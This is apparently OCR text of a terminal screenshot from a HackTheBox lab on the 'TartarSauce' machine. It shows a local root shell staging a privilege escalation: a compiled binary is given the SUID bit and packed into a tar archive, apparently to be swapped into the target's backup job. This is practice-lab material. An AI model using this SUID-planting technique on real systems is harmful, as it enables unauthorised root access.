 kali@kali: ~/Desktop/Linux/HackTheBox/TartarSauce/10.10.10.88/workplace/exploit
kali@kali:~/Desktop/Linux/HackTheBox/TartarSauce/10.10.10.88/workplace/exploit$ sudo bash
[sudo] password for kali:
root@kali:/home/kali/Desktop/Linux/HackTheBox/TartarSauce/10.10.10.88/workplace/exploit# mkdir -p var/www/html/
root@kali:/home/kali/Desktop/Linux/HackTheBox/TartarSauce/10.10.10.88/workplace/exploit# ls -la
total 1188
drwxr-xr-x 5 kali kali    4096 Aug 13 11:47 .
drwxr-xr-x 6 kali kali    4096 Aug 13 09:23 ..
-rw-r--r-- 1 kali kali    3492 Aug 13 10:10 38861.txt
-rw-r--r-- 1 kali kali    2059 Aug 13 09:52 43348.txt
-rw-r--r-- 1 kali kali    1785 Aug 13 11:42 back.sh
-rw-r--r-- 1 kali kali    1701 Aug 13 11:30 backuperer.sh
-rwxr--r-- 1 kali kali     247 Aug 13 11:40 check.sh
-rw-r--r-- 1 kali kali   46631 Aug 13 11:21 LinEnum.sh
-rwxr-xr-x 1 kali kali   15568 Aug 13 11:46 mutatedknutz
-rw-r--r-- 1 kali kali     128 Aug 13 11:45 mutatedknutz.c
-rw-r--r-- 1 kali kali      42 Aug 13 09:54 mutatedknutz.php7
-rw-r--r-- 1 kali kali 1090528 Aug 13 11:23 pspy32s
drwxr-xr-x 3 root root    4096 Aug 13 11:47 var
drwxr-xr-x 3 kali kali    4096 Aug 13 11:38 var1
drwxr-xr-x 3 kali kali    4096 Aug 13 11:37 var2
-rw-r--r-- 1 kali kali    5494 Aug 13 10:13 wp-load.php
root@kali:/home/kali/Desktop/Linux/HackTheBox/TartarSauce/10.10.10.88/workplace/exploit# cp mutatedknutz var/www/html/mutatedknutz
root@kali:/home/kali/Desktop/Linux/HackTheBox/TartarSauce/10.10.10.88/workplace/exploit# cd var/www/html/
root@kali:/home/kali/Desktop/Linux/HackTheBox/TartarSauce/10.10.10.88/workplace/exploit/var/www/html# ls -la
total 24
drwxr-xr-x 2 root root  4096 Aug 13 11:48 .
drwxr-xr-x 3 root root  4096 Aug 13 11:47 ..
-rwxr-xr-x 1 root root 15568 Aug 13 11:48 mutatedknutz
root@kali:/home/kali/Desktop/Linux/HackTheBox/TartarSauce/10.10.10.88/workplace/exploit/var/www/html# chmod 4755 mutatedknutz
root@kali:/home/kali/Desktop/Linux/HackTheBox/TartarSauce/10.10.10.88/workplace/exploit/var/www/html# ls -la
total 24
drwxr-xr-x 2 root root  4096 Aug 13 11:48 .
drwxr-xr-x 3 root root  4096 Aug 13 11:47 ..
-rwsr-xr-x 1 root root 15568 Aug 13 11:48 mutatedknutz
root@kali:/home/kali/Desktop/Linux/HackTheBox/TartarSauce/10.10.10.88/workplace/exploit/var/www/html# cd -
/home/kali/Desktop/Linux/HackTheBox/TartarSauce/10.10.10.88/workplace/exploit
root@kali:/home/kali/Desktop/Linux/HackTheBox/TartarSauce/10.10.10.88/workplace/exploit# /bin/tar -zcvf kindlysubscribe var/www/html/
var/www/html/
var/www/html/mutatedknutz
root@kali:/home/kali/Desktop/Linux/HackTheBox/TartarSauce/10.10.10.88/workplace/exploit#
cherry.ctd - /ho... Linux Privilege E... /home/kali/Desk... [kali@kali: ~/De... kali@kali: ~/Des... kali@kali: ~/Des... kali@kali: ~/Des... kali@kali: ~/Des... exploit - File Ma... 09:28 PM